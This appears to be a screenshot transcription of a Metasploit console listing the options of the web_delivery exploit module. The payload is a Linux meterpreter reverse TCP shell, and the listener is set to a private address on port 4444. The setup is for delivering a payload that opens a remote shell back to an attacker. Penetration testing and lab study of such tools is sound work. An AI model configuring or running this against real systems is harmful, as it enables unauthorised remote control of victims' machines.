 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or
0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.21.56 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 Linux
msf5 exploit(multi/script/web_delivery) >